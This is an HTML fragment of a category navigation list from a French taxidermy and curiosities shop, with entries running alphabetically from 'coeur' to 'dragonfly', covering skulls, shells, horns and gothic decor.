	<li class="cat-item cat-item-7767"><a href="https://taxidermiecuriosites.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-10804"><a href="https://taxidermiecuriosites.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://taxidermiecuriosites.com/category/coffre-sculpte/" >coffre sculpté</a>
</li>
	<li class="cat-item cat-item-9102"><a href="https://taxidermiecuriosites.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://taxidermiecuriosites.com/category/coffret-cadeau-gothique/" >coffret cadeau gothique</a>
</li>
	<li class="cat-item cat-item-10598"><a href="https://taxidermiecuriosites.com/category/coleoptere/" >coléoptère</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://taxidermiecuriosites.com/category/coleoptere-jaune/" >coléoptère jaune</a>
</li>
	<li class="cat-item cat-item-10126"><a href="https://taxidermiecuriosites.com/category/collectible-deer-head/" >collectible deer head</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://taxidermiecuriosites.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-11532"><a href="https://taxidermiecuriosites.com/category/collection-apothicaire/" >collection apothicaire</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://taxidermiecuriosites.com/category/collection-de-plumes/" >collection de plumes</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://taxidermiecuriosites.com/category/collection-ethnique/" >collection ethnique</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://taxidermiecuriosites.com/category/collectionner/" >collectionner</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://taxidermiecuriosites.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://taxidermiecuriosites.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://taxidermiecuriosites.com/category/collier-pendentif/" >collier pendentif</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://taxidermiecuriosites.com/category/colombe-de-roche/" >colombe de roche</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://taxidermiecuriosites.com/category/colombe-des-rochers-empaillee/" >colombe des rochers empaillée</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://taxidermiecuriosites.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://taxidermiecuriosites.com/category/commence/" >commence</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://taxidermiecuriosites.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://taxidermiecuriosites.com/category/commissions/" >commissions</a>
</li>
	<li class="cat-item cat-item-9410"><a href="https://taxidermiecuriosites.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-9831"><a href="https://taxidermiecuriosites.com/category/commun/" >commun</a>
</li>
	<li class="cat-item cat-item-9999"><a href="https://taxidermiecuriosites.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://taxidermiecuriosites.com/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://taxidermiecuriosites.com/category/compte-personnalise-7/" >compte personnalisé 7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://taxidermiecuriosites.com/category/comte/" >comte</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://taxidermiecuriosites.com/category/conception-de-lamerique/" >conception de l&#039;amérique</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://taxidermiecuriosites.com/category/conception-du-milieu-du-siecle/" >conception du milieu du siècle</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://taxidermiecuriosites.com/category/confit/" >confit</a>
</li>
	<li class="cat-item cat-item-11435"><a href="https://taxidermiecuriosites.com/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://taxidermiecuriosites.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-10902"><a href="https://taxidermiecuriosites.com/category/conus/" >conus</a>
</li>
	<li class="cat-item cat-item-11118"><a href="https://taxidermiecuriosites.com/category/conus-ebraeus/" >conus ebraeus</a>
</li>
	<li class="cat-item cat-item-10851"><a href="https://taxidermiecuriosites.com/category/conus-marmoreus/" >conus marmoreus</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://taxidermiecuriosites.com/category/copains/" >copains</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://taxidermiecuriosites.com/category/coq/" >coq</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://taxidermiecuriosites.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-10011"><a href="https://taxidermiecuriosites.com/category/coquillage-de-collection/" >coquillage de collection</a>
</li>
	<li class="cat-item cat-item-9342"><a href="https://taxidermiecuriosites.com/category/coquillage-geant-strombe/" >coquillage géant strombe</a>
</li>
	<li class="cat-item cat-item-10964"><a href="https://taxidermiecuriosites.com/category/coquillage-grave/" >coquillage gravé</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://taxidermiecuriosites.com/category/coquillage-nacre/" >coquillage nacré</a>
</li>
	<li class="cat-item cat-item-9744"><a href="https://taxidermiecuriosites.com/category/coquillage-raye-tigre/" >coquillage rayé tigré</a>
</li>
	<li class="cat-item cat-item-11450"><a href="https://taxidermiecuriosites.com/category/coquillage-rose/" >coquillage rose</a>
</li>
	<li class="cat-item cat-item-11238"><a href="https://taxidermiecuriosites.com/category/coquillage-turbo/" >coquillage turbo</a>
</li>
	<li class="cat-item cat-item-9148"><a href="https://taxidermiecuriosites.com/category/coquillage-vert/" >coquillage vert</a>
</li>
	<li class="cat-item cat-item-9421"><a href="https://taxidermiecuriosites.com/category/coquillages/" >coquillages</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://taxidermiecuriosites.com/category/corail-blanc/" >corail blanc</a>
</li>
	<li class="cat-item cat-item-9028"><a href="https://taxidermiecuriosites.com/category/corail-de-mer/" >corail de mer</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://taxidermiecuriosites.com/category/corbeau/" >corbeau</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://taxidermiecuriosites.com/category/corbeau-a-tete-empaillee/" >corbeau à tête empaillée</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://taxidermiecuriosites.com/category/corbeau-taxidermie/" >corbeau taxidermie</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://taxidermiecuriosites.com/category/corne/" >corne</a>
</li>
	<li class="cat-item cat-item-8621"><a href="https://taxidermiecuriosites.com/category/corne-de-buffle-vintage/" >corne de buffle vintage</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://taxidermiecuriosites.com/category/corne-de-cerf-de-virginie/" >corne de cerf de virginie</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://taxidermiecuriosites.com/category/corne-de-direction/" >corne de direction</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://taxidermiecuriosites.com/category/corneille/" >corneille</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://taxidermiecuriosites.com/category/corneille-corbeaux/" >corneille corbeaux</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://taxidermiecuriosites.com/category/cornes/" >cornes</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://taxidermiecuriosites.com/category/cornes-animaux/" >cornes animaux</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://taxidermiecuriosites.com/category/cornes-de-bison/" >cornes de bison</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://taxidermiecuriosites.com/category/cornes-de-bouvillon-longhorn/" >cornes de bouvillon longhorn</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://taxidermiecuriosites.com/category/cornes-enormes/" >cornes énormes</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://taxidermiecuriosites.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://taxidermiecuriosites.com/category/corps-humain/" >corps humain</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://taxidermiecuriosites.com/category/corset/" >corset</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://taxidermiecuriosites.com/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://taxidermiecuriosites.com/category/cottagecore/" >cottagecore</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://taxidermiecuriosites.com/category/couleur/" >couleur</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://taxidermiecuriosites.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://taxidermiecuriosites.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://taxidermiecuriosites.com/category/couple-sexue/" >couple sexué</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://taxidermiecuriosites.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://taxidermiecuriosites.com/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-9059"><a href="https://taxidermiecuriosites.com/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://taxidermiecuriosites.com/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://taxidermiecuriosites.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-11466"><a href="https://taxidermiecuriosites.com/category/coyote-claw-hanger/" >coyote claw hanger</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://taxidermiecuriosites.com/category/coyote-du-quebec-canada/" >coyote du québec canada</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://taxidermiecuriosites.com/category/coyote-mammal/" >coyote mammal</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://taxidermiecuriosites.com/category/crabe/" >crabe</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://taxidermiecuriosites.com/category/crabot-de-terrier-de-renard/" >crabot de terrier de renard</a>
</li>
	<li class="cat-item cat-item-9640"><a href="https://taxidermiecuriosites.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://taxidermiecuriosites.com/category/crane/" >crâne</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://taxidermiecuriosites.com/category/crane-animal/" >crâne animal</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://taxidermiecuriosites.com/category/crane-animal-europeen/" >crâne animal européen</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://taxidermiecuriosites.com/category/crane-bleu/" >crâne bleu</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://taxidermiecuriosites.com/category/crane-collection/" >crâne collection</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://taxidermiecuriosites.com/category/crane-danimal/" >crâne d&#039;animal</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://taxidermiecuriosites.com/category/crane-danimal-reel/" >crâne d&#039;animal réel</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://taxidermiecuriosites.com/category/crane-danimal-sculpte/" >crâne d&#039;animal sculpté</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://taxidermiecuriosites.com/category/crane-dantilope/" >crâne d&#039;antilope</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://taxidermiecuriosites.com/category/crane-de-belier/" >crâne de bélier</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://taxidermiecuriosites.com/category/crane-de-belier-sculpte/" >crâne de bélier sculpté</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://taxidermiecuriosites.com/category/crane-de-bobcat/" >crâne de bobcat</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://taxidermiecuriosites.com/category/crane-de-bubale/" >crâne de bubale</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle/" >crâne de buffle</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://taxidermiecuriosites.com/category/crane-de-buffle-deau/" >crâne de buffle d&#039;eau</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf/" >crâne de cerf</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://taxidermiecuriosites.com/category/crane-de-cerf-sculpte/" >crâne de cerf sculpté</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://taxidermiecuriosites.com/category/crane-de-chat/" >crâne de chat</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://taxidermiecuriosites.com/category/crane-de-cheval/" >crâne de cheval</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre/" >crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-angora/" >crâne de chèvre angora</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://taxidermiecuriosites.com/category/crane-de-chevre-sculpte/" >crâne de chèvre sculpté</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://taxidermiecuriosites.com/category/crane-de-javelina/" >crâne de javelina</a>
</li>
	<li class="cat-item cat-item-9222"><a href="https://taxidermiecuriosites.com/category/crane-de-moufette/" >crane de moufette</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://taxidermiecuriosites.com/category/crane-de-mouton/" >crâne de mouton</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://taxidermiecuriosites.com/category/crane-de-phacochere/" >crâne de phacochère</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://taxidermiecuriosites.com/category/crane-de-raton-laveur/" >crâne de raton laveur</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://taxidermiecuriosites.com/category/crane-de-renard/" >crâne de renard</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://taxidermiecuriosites.com/category/crane-de-renard-rouge/" >crâne de renard rouge</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://taxidermiecuriosites.com/category/crane-de-sanglier/" >crâne de sanglier</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://taxidermiecuriosites.com/category/crane-de-taureau/" >crâne de taureau</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://taxidermiecuriosites.com/category/crane-de-taxidermie/" >crâne de taxidermie</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://taxidermiecuriosites.com/category/crane-de-vache/" >crâne de vache</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://taxidermiecuriosites.com/category/crane-de-vache-naturel/" >crâne de vache naturel</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://taxidermiecuriosites.com/category/crane-de-wapiti/" >crâne de wapiti</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://taxidermiecuriosites.com/category/crane-decoration-paillettes/" >crâne décoration paillettes</a>
</li>
	<li class="cat-item cat-item-10574"><a href="https://taxidermiecuriosites.com/category/crane-en-bronze/" >crâne en bronze</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://taxidermiecuriosites.com/category/crane-grave/" >crâne gravé</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://taxidermiecuriosites.com/category/crane-humain/" >crane humain</a>
</li>
	<li class="cat-item cat-item-10635"><a href="https://taxidermiecuriosites.com/category/crane-peint/" >crâne peint</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://taxidermiecuriosites.com/category/crane-pour-le-mur/" >crâne pour le mur</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://taxidermiecuriosites.com/category/crane-reel/" >crâne réel</a>
</li>
	<li class="cat-item cat-item-11083"><a href="https://taxidermiecuriosites.com/category/crane-resine-vegetalise/" >crâne résine végétalisé</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://taxidermiecuriosites.com/category/crane-sculpte/" >crâne sculpté</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-cerf/" >crâne sculpté de cerf</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://taxidermiecuriosites.com/category/crane-sculpte-de-mammifere/" >crâne sculpté de mammifère</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://taxidermiecuriosites.com/category/crane-steenbok/" >crâne steenbok</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://taxidermiecuriosites.com/category/crane-vrai-de-buffle/" >crâne vrai de buffle</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://taxidermiecuriosites.com/category/cranes/" >crânes</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://taxidermiecuriosites.com/category/cranes-danimaux/" >crânes d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffalo/" >crânes de buffalo</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://taxidermiecuriosites.com/category/cranes-de-buffles/" >crânes de buffles</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://taxidermiecuriosites.com/category/cranes-de-longhorn/" >crânes de longhorn</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://taxidermiecuriosites.com/category/cranes-de-vache/" >crânes de vache</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://taxidermiecuriosites.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://taxidermiecuriosites.com/category/crapaud/" >crapaud</a>
</li>
	<li class="cat-item cat-item-8742"><a href="https://taxidermiecuriosites.com/category/crete/" >crête</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://taxidermiecuriosites.com/category/creusant/" >creusant</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://taxidermiecuriosites.com/category/cristaux/" >cristaux</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://taxidermiecuriosites.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://taxidermiecuriosites.com/category/crotale/" >crotale</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://taxidermiecuriosites.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://taxidermiecuriosites.com/category/culture-de-vautours/" >culture de vautours</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://taxidermiecuriosites.com/category/culture-du-vautour/" >culture du vautour</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://taxidermiecuriosites.com/category/curieuse-deco/" >curieuse déco</a>
</li>
	<li class="cat-item cat-item-10782"><a href="https://taxidermiecuriosites.com/category/curieuses/" >curieuses</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://taxidermiecuriosites.com/category/curio/" >curio</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://taxidermiecuriosites.com/category/curio-cabinet-decor/" >curio cabinet decor</a>
</li>
	<li class="cat-item cat-item-10429"><a href="https://taxidermiecuriosites.com/category/curiosit/" >curiosit</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://taxidermiecuriosites.com/category/curiosite/" >curiosité</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://taxidermiecuriosites.com/category/curiosite-unique/" >curiosité unique</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://taxidermiecuriosites.com/category/curiosites/" >curiosités</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://taxidermiecuriosites.com/category/curiosites-bizarreries/" >curiosités bizarreries</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://taxidermiecuriosites.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://taxidermiecuriosites.com/category/curious/" >curious</a>
</li>
	<li class="cat-item cat-item-10089"><a href="https://taxidermiecuriosites.com/category/cypraea/" >cypraea</a>
</li>
	<li class="cat-item cat-item-11228"><a href="https://taxidermiecuriosites.com/category/cypraea-bistrinotata/" >cypraea bistrinotata</a>
</li>
	<li class="cat-item cat-item-9989"><a href="https://taxidermiecuriosites.com/category/cypraea-tigris/" >cypraea tigris</a>
</li>
	<li class="cat-item cat-item-11047"><a href="https://taxidermiecuriosites.com/category/cyril/" >cyril</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://taxidermiecuriosites.com/category/coeur-anatomique/" >cœur anatomique</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://taxidermiecuriosites.com/category/denormes-cornes/" >d&#039;énormes cornes</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://taxidermiecuriosites.com/category/dorigine-ethique/" >d&#039;origine éthique</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://taxidermiecuriosites.com/category/dautruche/" >d&#039;autruche</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://taxidermiecuriosites.com/category/daim/" >daim</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://taxidermiecuriosites.com/category/damselflies/" >damselflies</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://taxidermiecuriosites.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://taxidermiecuriosites.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-9798"><a href="https://taxidermiecuriosites.com/category/dark-art/" >dark art</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://taxidermiecuriosites.com/category/darkacademia/" >darkacademia</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://taxidermiecuriosites.com/category/de-la-vraie-fourrure/" >de la vraie fourrure</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://taxidermiecuriosites.com/category/de-vrais-longhorns/" >de vrais longhorns</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://taxidermiecuriosites.com/category/death-head-hawkmoth/" >death head hawkmoth</a>
</li>
	<li class="cat-item cat-item-8718"><a href="https://taxidermiecuriosites.com/category/debarque/" >debarque</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://taxidermiecuriosites.com/category/deces/" >décès</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://taxidermiecuriosites.com/category/deces-faucon-a-tete/" >décès faucon à tête</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://taxidermiecuriosites.com/category/deces-tete/" >décès tête</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://taxidermiecuriosites.com/category/deco/" >déco</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://taxidermiecuriosites.com/category/decor/" >décor</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://taxidermiecuriosites.com/category/decor-a-la-maison-gothique/" >décor à la maison gothique</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://taxidermiecuriosites.com/category/decor-animal-faux/" >décor animal faux</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://taxidermiecuriosites.com/category/decor-blanc/" >décor blanc</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://taxidermiecuriosites.com/category/decor-dart/" >décor d&#039;art</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://taxidermiecuriosites.com/category/decor-dautel-de-sorciere/" >décor d&#039;autel de sorcière</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://taxidermiecuriosites.com/category/decor-dos-vintage/" >décor d&#039;os vintage</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://taxidermiecuriosites.com/category/decor-de-cheminee/" >décor de cheminée</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://taxidermiecuriosites.com/category/decor-de-crane-de-belier/" >décor de crâne de bélier</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://taxidermiecuriosites.com/category/decor-de-maison-gothique/" >décor de maison gothique</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://taxidermiecuriosites.com/category/decor-de-noel/" >décor de noël</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://taxidermiecuriosites.com/category/decor-de-pepiniere-de-lapin/" >décor de pépinière de lapin</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://taxidermiecuriosites.com/category/decor-de-velours-vert/" >décor de velours vert</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://taxidermiecuriosites.com/category/decor-goth/" >décor goth</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://taxidermiecuriosites.com/category/decor-gothique/" >décor gothique</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://taxidermiecuriosites.com/category/decor-papillon/" >décor papillon</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://taxidermiecuriosites.com/category/decor-pour-chambre-gothique/" >décor pour chambre gothique</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://taxidermiecuriosites.com/category/decoration/" >décoration</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://taxidermiecuriosites.com/category/decoration-dinterieur/" >décoration d&#039;intérieur</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://taxidermiecuriosites.com/category/decoration-gothique/" >décoration gothique</a>
</li>
	<li class="cat-item cat-item-8938"><a href="https://taxidermiecuriosites.com/category/decoration-insecte/" >décoration insecte</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://taxidermiecuriosites.com/category/decoration-interieur/" >décoration intérieur</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://taxidermiecuriosites.com/category/decoration-interieure/" >décoration intérieure</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://taxidermiecuriosites.com/category/decoration-maison/" >décoration maison</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://taxidermiecuriosites.com/category/decoration-murale/" >décoration murale</a>
</li>
	<li class="cat-item cat-item-10785"><a href="https://taxidermiecuriosites.com/category/decoration-naturelle/" >décoration naturelle</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://taxidermiecuriosites.com/category/decoration-squelette/" >décoration squelette</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://taxidermiecuriosites.com/category/decryptage/" >decryptage</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://taxidermiecuriosites.com/category/deer-hide-pie-bald/" >deer hide pie bald</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://taxidermiecuriosites.com/category/deerwithantlers/" >deerwithantlers</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://taxidermiecuriosites.com/category/deforme/" >déformé</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://taxidermiecuriosites.com/category/dendrelaphis/" >dendrelaphis</a>
</li>
	<li class="cat-item cat-item-11343"><a href="https://taxidermiecuriosites.com/category/dendrogyra/" >dendrogyra</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://taxidermiecuriosites.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://taxidermiecuriosites.com/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-10940"><a href="https://taxidermiecuriosites.com/category/dent-narval/" >dent narval</a>
</li>
	<li class="cat-item cat-item-9282"><a href="https://taxidermiecuriosites.com/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://taxidermiecuriosites.com/category/dents-dos-de-renard/" >dents d&#039;os de renard</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://taxidermiecuriosites.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://taxidermiecuriosites.com/category/deyrolle/" >deyrolle</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://taxidermiecuriosites.com/category/diamant-mandarin/" >diamant mandarin</a>
</li>
	<li class="cat-item cat-item-10196"><a href="https://taxidermiecuriosites.com/category/diaphonization/" >diaphonization</a>
</li>
	<li class="cat-item cat-item-9739"><a href="https://taxidermiecuriosites.com/category/dichorragia-ninus/" >dichorragia ninus</a>
</li>
	<li class="cat-item cat-item-9621"><a href="https://taxidermiecuriosites.com/category/dinosaure/" >dinosaure</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://taxidermiecuriosites.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://taxidermiecuriosites.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-10801"><a href="https://taxidermiecuriosites.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://taxidermiecuriosites.com/category/divination-divinatory/" >divination divinatory</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://taxidermiecuriosites.com/category/documentaire/" >documentaire</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://taxidermiecuriosites.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://taxidermiecuriosites.com/category/doigt/" >doigt</a>
</li>
	<li class="cat-item cat-item-10449"><a href="https://taxidermiecuriosites.com/category/domaine/" >domaine</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://taxidermiecuriosites.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-10405"><a href="https://taxidermiecuriosites.com/category/dome-en-verre/" >dome en verre</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://taxidermiecuriosites.com/category/domes-de-papillon/" >dômes de papillon</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://taxidermiecuriosites.com/category/domes-papillon/" >dômes papillon</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://taxidermiecuriosites.com/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://taxidermiecuriosites.com/category/dood/" >dood</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://taxidermiecuriosites.com/category/dos-de-diamant-de-louest/" >dos de diamant de l&#039;ouest</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://taxidermiecuriosites.com/category/down-a-dark-alley/" >down a dark alley</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://taxidermiecuriosites.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://taxidermiecuriosites.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://taxidermiecuriosites.com/category/dragon-fantastique/" >dragon fantastique</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://taxidermiecuriosites.com/category/dragonfly/" >dragonfly</a>
